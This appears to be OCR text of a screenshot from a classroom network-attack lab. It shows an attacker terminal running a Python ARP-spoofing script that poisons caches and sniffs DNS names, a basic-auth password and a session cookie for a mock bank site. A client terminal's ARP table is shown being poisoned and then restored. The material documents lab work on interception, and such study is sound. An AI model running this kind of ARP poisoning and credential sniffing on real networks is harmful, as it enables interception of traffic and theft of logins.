 hsufeng — root@attacker: ~ — ssh student@127.0.0.1 -p 2222 — 77×52
[root@attacker:~# python3 1.py -i eth0 --clientIP 10.4.22.53 --dnsIP 10.4.22.2]
47 --httpIP 10.4.22.81
#
# ==================== running 4-2-1.py ====================
#
# args
#   INTERFACE : eth0
#   CLIENT_IP : 10.4.22.53
#   DNS_IP    : 10.4.22.247
#   HTTP_IP   : 10.4.22.81
#
# Normal MAC/IP Mapping
#   Attacker : 02:42:ac:27:4f:81    10.4.22.208
#   Client   : 02:42:ac:41:2a:fe    10.4.22.53
#   DNS      : 02:42:ac:78:40:9b    10.4.22.247
#   HTTP     : 02:42:ac:a1:28:14    10.4.22.81
# ==========================================================
# ARP Cache is poisoned!
# start sniffing...
*hostname:81.22.4.10.in-addr.arpa
*hostaddr:www.bankofbailey.com.
*hostname:247.22.4.10.in-addr.arpa
*hostaddr:ns.bankofbailey.com.
*hostname:www.bankofbailey.com
*hostaddr:10.4.22.81
*hostname:208.22.4.10.in-addr.arpa
# [error] dns response timeout
*hostname:1.22.4.10.in-addr.arpa
# [error] dns response timeout
*basicauth:hunter2
*cookie:NWL2VTUYWOUBJF9A
*hostname:81.22.4.10.in-addr.arpa
*hostaddr:www.bankofbailey.com.
*hostname:247.22.4.10.in-addr.arpa
*hostaddr:ns.bankofbailey.com.
*hostname:208.22.4.10.in-addr.arpa
# [error] dns response timeout
*hostname:1.22.4.10.in-addr.arpa
# [error] dns response timeout
^C# ARP Cache is resumed!
root@attacker:~#
hsufeng — root@client: ~ — ssh student@127.0.01 -p 2222 — 77×54
[root@client:~# arp -a ]
www.bankofbailey.com (10.4.22.81) at 02:42:ac:a1:28:14 [ether] on eth0
ns.bankofbailey.com (10.4.22.247) at 02:42:ac:78:40:9b [ether] on eth0
? (10.4.22.208) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.1) at 02:42:45:0f:e5:9a [ether] on eth0
[root@client:~# arp -a ]
www.bankofbailey.com (10.4.22.81) at 02:42:ac:27:4f:81 [ether] on eth0
ns.bankofbailey.com (10.4.22.247) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.208) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.1) at 02:42:45:0f:e5:9a [ether] on eth0
[root@client:~# arp -a ]
www.bankofbailey.com (10.4.22.81) at 02:42:ac:27:4f:81 [ether] on eth0
ns.bankofbailey.com (10.4.22.247) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.208) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.1) at 02:42:45:0f:e5:9a [ether] on eth0
[root@client:~# arp -a ]
www.bankofbailey.com (10.4.22.81) at 02:42:ac:a1:28:14 [ether] on eth0
ns.bankofbailey.com (10.4.22.247) at 02:42:ac:78:40:9b [ether] on eth0
? (10.4.22.208) at 02:42:ac:27:4f:81 [ether] on eth0
? (10.4.22.1) at 02:42:45:0f:e5:9a [ether] on eth0
root@client:~#